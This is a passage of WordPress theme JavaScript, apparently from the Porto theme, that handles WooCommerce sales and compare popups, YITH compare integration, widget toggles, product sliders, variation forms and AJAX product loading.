						+ price + '</span><p class="mt-1 mb-0' + ( date == 'not sale' ? ' d-none' : '' ) + '">' + date + '</p></div><img src="' + image + '" alt="' + title + '"/></div><button class="sales-close mfp-close"></button></div>' )

					this.popupContainer.prepend( $content );
					setTimeout( function () {
						$content.addClass( 'active' );
					}, 150 );
					setTimeout( function () { $content.find( '.sales-close' ).trigger( 'click' ); }, 4000 );
				},
				build: function () {
					var self = this;

					self.worker = new Worker(js_porto_vars.sales_popup.themeuri + '/inc/lib/woocommerce-sales-popup/worker.js');
					self.worker.onmessage = function(e) {
						if (e.data && e.data.title) {
							self.appendContent(e.data);
						}
					};
					self.worker.postMessage({init: true, vars: js_porto_vars.sales_popup, ajaxurl: theme.ajax_url, nonce: js_porto_vars.porto_nonce});
					return self;
				}
			}
		} );
	} ).apply( this, [ window.theme, jQuery ] );

	// Compare Popup
	( function ( theme, $ ) {
		'use strict';
		theme = theme || {};
		if ( !js_porto_vars.compare_popup ) return;
		$.extend( theme, {
			comparePopup: {
				isCart: true,
				popupContainer: null,
				$el: null,
				initialize: function ( $el ) {
					this.$el = $el;
					if ( $( '.after-loading-success-message.style-3' ).length == 0 ) {
						$( 'body' ).append( '<div class="after-loading-success-message style-3 d-block"></div>' );
						this.isCart = false;
						this.popupContainer = $( '.after-loading-success-message.style-3' );
					}
					else {
						this.popupContainer = $( '.after-loading-success-message.style-3' );
						this.popupContainer.eq( 0 ).stop().show();
					}

					this.popupContainer.on( 'click', '.compare-close', function () {
						var $obj = $( this ).closest( '.success-message-container' );
						$obj.removeClass( 'active' );
						setTimeout( function () {
							$obj.slideUp( 300, function () {
								$obj.remove();
							} );
						}, 350 );
					} );
					this.build();
					return this;
				},
				build: function () {
					var self = this;
					if ( js_porto_vars.compare_popup ) {
						var self = this,
							isWishlistTable = $( '.wishlist_table' ).length > 0 ? true : false,
							$product = isWishlistTable ? self.$el.closest( 'tr' ) : self.$el.closest( '.product' ),
							message = typeof js_porto_vars.compare_popup_title == 'string' ? js_porto_vars.compare_popup_title : '',
							link = isWishlistTable ? $product.find( '.product-thumbnail a:first-child' ).attr( 'href' ): ( $product.find( '.product-image>a:first-child' ).length > 0 ? $product.find( '.product-image>a:first-child' ).attr( 'href' ) : '#' ),
							image = isWishlistTable ? $product.find( '.product-thumbnail img' ).attr( 'src' ) : ( $product.find( '.product-inner .product-image img' ).length > 0 ? $product.find( '.product-inner .product-image img' ).attr( 'src' ) : $product.find('.product-images .owl-item.active .img-thumbnail img').attr( 'src' ) ),
							price = isWishlistTable ? $product.find( '.product-price' ).html() : $product.find( '.price' ).html(),
							title = isWishlistTable ? $product.find( '.product-name a' ).text() : ( $product.find( '.woocommerce-loop-product__title' ).length > 0 ? $product.find( '.woocommerce-loop-product__title' ).text() : $product.find( '.product_title' ).text() );
						var $content = $( '<div class="compare-msg success-message-container"><p class="compare-popup-title">' + message +
							'</p><div class="msg-box mb-0"><div class="msg"><div class="product-name"><a href="' + link +
							'"><h3 class="product-title font-weight-bold line-height-sm mb-1">' + title + '</h3></a></div>' + '<span class="price text-primary">'
							+ price + '</span></div><img src="' + image + '" alt="' + title + '"/></div><button class="compare-close mfp-close"></button></div>' );

						self.popupContainer.prepend( $content );
						setTimeout( function () {
							$content.addClass( 'active' );
						}, 150 );
						setTimeout( function () { $content.find( '.compare-close' ).trigger( 'click' ); }, 4000 );
					}
					return self;
				}
			}
		} );
	} ).apply( this, [ window.theme, jQuery ] );
	// Compare
	( function ( theme, $ ) {
		theme = theme || {};
		$.extend( theme, {
			porto_comapre_add_query_arg: function(key, value) {
				key = escape(key); value = escape(value);

		        var s = document.location.search;
		        var kvp = key+"="+value;

		        var r = new RegExp("(&|\\?)"+key+"=[^\&]*");

		        s = s.replace(r,"$1"+kvp);

		        if(!RegExp.$1) {s += (s.length>0 ? '&' : '?') + kvp;};

		        //again, do what you will here
		        return s;
			}
		});
		$( document ).ready( function () {
			$( 'body' ).on( 'click', '.wishlist_table a.compare.added', function(e) {
				e.preventDefault();
				$('body').trigger('yith_woocompare_open_popup', { response: theme.porto_comapre_add_query_arg('action', yith_woocompare.actionview) + '&iframe=true' });
			});
			// Redefine "add to compare" function because they do not use async ajax.
			$( document )
				.off( 'click', '.product a.compare:not(.added)' )
				.on( 'click', '.product a.compare:not(.added), .wishlist_table a.compare:not(.added)', function ( e ) {
					e.preventDefault();
					if ( typeof theme.comparePopup != 'undefined' ) {
						theme.comparePopup.initialize( $( this ) );
					}

					var button = $( this ),
						data = {
							action: yith_woocompare.actionadd,
							id: button.data( 'product_id' ),
							context: 'frontend'
						},
						widget_list = $( '.yith-woocompare-widget ul.products-list' );

					button.addClass( 'added' );
					// do ajax
					$.ajax( {
						type: 'post',
						url: yith_woocompare.ajaxurl.toString().replace( '%%endpoint%%', yith_woocompare.actionadd ),
						data: data,
						dataType: 'json',
						success: function ( response ) {

							// increase compare count
							$( '.yith-woocompare-open .compare-count' ).each( function () {
								this.innerHTML = parseInt( this.innerHTML ) + 1;
							} );
							button.attr( 'href', response.table_url )
								.text( yith_woocompare.added_label );
							// add the product in the widget
							widget_list.html( response.widget_table );
						}
					} ).fail( function () {
						button.removeClass( 'added' );
					} );
				} );
		} );
		$( 'body' ).on( 'click', 'a.yith-woocompare-open, .product a.compare.added, .wishlist_table a.compare.added', function () {
			var scrollbarWidth = window.innerWidth - document.body.clientWidth;
			$( 'html' ).css( { 'overflow': 'hidden', 'margin-right': scrollbarWidth } );
		} );
		// remove margin-right
		$( 'body' ).on( 'click', '.yith_woocompare_colorbox #cboxClose, #cboxOverlay', function () {
			$( 'html' ).css( { 'overflow': '', 'margin-right': '' } );
		} );
		// decrease compare count
		$( 'body' ).on( 'yith_woocompare_open_popup', function () {
			setTimeout( function () {
				if ( $( 'body' ).find( 'iframe' ).length ) {
					var childWindow = $( 'body' ).find( '#cboxLoadedContent iframe' )[ 0 ].contentWindow;
					if ( childWindow.jQuery ) {
						childWindow.jQuery( childWindow ).on( 'yith_woocompare_product_removed', function () {
							$( '.yith-woocompare-open .compare-count' ).each( function () {
								this.innerHTML = Math.max( 0, parseInt( this.innerHTML ) - 1 );
							} );
						} );
					}
				}
			}, 2000 );
		} );
	} )( window.theme, window.jQuery );

} )();

function porto_woocommerce_init( $wrap ) {
	'use strict';

	if ( !$wrap ) {
		$wrap = jQuery( document.body );
	}
	// Woo Widget Toggle
	( function ( $ ) {

		if ( $.fn.themeWooWidgetToggle ) {

			$( function () {
				$wrap.find( '.widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter, .widget-woof, .porto_widget_price_filter, #wcfmmp-store .widget.sidebar-box, #wcfmmp-store-lists-sidebar .sidebar-box' ).find( '.widget-title' ).each( function () {
					var $this = $( this ),
						opts;

					var pluginOptions = $this.data( 'plugin-options' );
					if ( pluginOptions )
						opts = pluginOptions;

					$this.themeWooWidgetToggle( opts );
				} );
			} );

		}

		// Woo Widget Accordion
		if ( $.fn.themeWooWidgetAccordion ) {

			$( function () {
				$wrap.find( '.widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter, .widget-woof, #wcfmmp-store .widget.sidebar-box, #wcfmmp-store-lists-sidebar .sidebar-box' ).each( function () {
					var $this = $( this ),
						opts;

					var pluginOptions = $this.data( 'plugin-options' );
					if ( pluginOptions )
						opts = pluginOptions;

					$this.themeWooWidgetAccordion( opts );
				} );
			} );

		}

		// Woo Products Slider
		if ( $.fn.themeWooProductsSlider ) {

			$( function () {
				var $direct_carousels = $wrap.find( '.products-slider:not(.manual)' ).filter( function () {
					if ( $( this ).closest( '.porto-carousel:not(.owl-loaded)' ).length ) {
						return false;
					}
					return true;
				} );
				var $parent_carousel = $wrap.find( '.porto-carousel:not(.owl-loaded)' ).filter( function() {
					if ( $(this).find( '.products-slider:not(.manual)' ).length ) {
						return true;
					}
					return false;
				} );
				if ( $parent_carousel.length ) {
					$parent_carousel.one( 'initialized.owl.carousel', function() {
						$(this).find( '.products-slider:not(.manual)' ).each( function() {
							var $this = $( this );
							$this.themeWooProductsSlider( $this.data( 'plugin-options' ) );
						} );
					} );
				}

				$direct_carousels.each( function() {
					var $this = $( this ),
						opts;

					var pluginOptions = $this.data( 'plugin-options' );
					if ( pluginOptions )
						opts = pluginOptions;

					$this.themeWooProductsSlider( opts );
				} );
			} );
		}

	} )( jQuery );
}

function porto_woocommerce_variations_init( $parent_obj ) {
	'use strict';

	theme.requestTimeout( function () {
		var form_variation = $parent_obj.find( 'form.variations_form:not(.vf_init)' );
		if ( form_variation.length ) {
			form_variation.each( function () {
				var data_a = jQuery._data( this, 'events' );
				if ( !data_a || !data_a[ 'show_variation' ] ) {
					jQuery( this ).wc_variation_form();
				}
			} );
		}
	}, 100 );
}
function porto_ajax_load_products($obj, data, pagination_style, $ajax_tab_cache, id, group) {
	'use strict';
	(function ($) {
		if ($obj.hasClass('loading')) {
			return;
		}
		$obj.addClass('loading');
		if ('load_more' != pagination_style) {
			$obj.addClass('yith-wcan-loading');
			if (!$obj.children('.porto-loading-icon').length) {
				$obj.append('<i class="porto-loading-icon"></i>');
			}
		}
		if ($ajax_tab_cache[id] == undefined) {
			$ajax_tab_cache[id] = {};
		}
		$.ajax({
			url: theme.ajax_url,
			data: data,
			type: 'post',
			success: function (response) {
				//cache
				if ($(response).length) {
					$ajax_tab_cache[id][group] = $(response).html();
				} else {
					$ajax_tab_cache[id][group] = '';
				}
				porto_ajax_load_products_success($obj, response, pagination_style);
			},
			complete: function () {
				$obj.removeClass('loading');
			}
		});
	})(jQuery);
}

function porto_ajax_load_products_success($obj, success, pagination_style) {
	'use strict';

	(function ($) {
		if ($obj.data('cur_page') && $(success).find('ul.products').data('cur_page')) {
			$obj.data('cur_page', $(success).find('ul.products').data('cur_page'));
		}
		if ('load_more' == pagination_style) {
			$obj.append($(success).find('ul.products').html());
		} else {
			if ($obj.hasClass('owl-carousel')) {
				$obj.parent().css('min-height', $obj.parent().height());
			}
			if ($obj.hasClass('grid-creative') && typeof $obj.attr('data-plugin-masonry') != 'undefined') {
				$obj.isotope('remove', $obj.children());
				var newItems = $(success).find('ul.products').children();
				$obj.append(newItems);
				$obj.isotope('appended', newItems);
				$obj.imagesLoaded(function () {
					$obj.isotope('layout');
				});
			} else {
				if ($(success).length) {
					$obj.html($(success).find('ul.products').html());
				} else {
					$obj.html('');
				}
			}
		}

		if ($obj.hasClass('owl-carousel')) {
			$obj.trigger('destroy.owl.carousel');
			theme.requestTimeout(function () {
				var pluginOptions = $obj.data('plugin-options'), opts;
				if (pluginOptions)
					opts = pluginOptions;
				$obj.data('__wooProductsSlider', '').themeWooProductsSlider(opts);
				$obj.parent().css('min-height', '');
			}, 100);
		}
		if ($obj.closest('.porto-products').find('.shop-loop-after').length) {
			if ($(success).find('.shop-loop-after').length) {
				$obj.closest('.porto-products').find('.shop-loop-after').replaceWith($(success).find('.shop-loop-after'));
			} else {
				$obj.closest('.porto-products').find('.shop-loop-after').remove();
			}
		}
		if (typeof $obj.data('infinitescroll') != 'undefined') {
			var infinitescrollData = $obj.data('infinitescroll');
			infinitescrollData.options.state.currPage = 1;
			$obj.data('infinitescroll', infinitescrollData);
		}
		$obj.removeClass('yith-wcan-loading');
		if ('load_more' == pagination_style && typeof $obj != 'undefined' && typeof $obj.data('text') != 'undefined') {
			$obj.text($obj.data('text'));
		}
		$(document).trigger("yith-wcan-ajax-filtered");
	})(jQuery);
}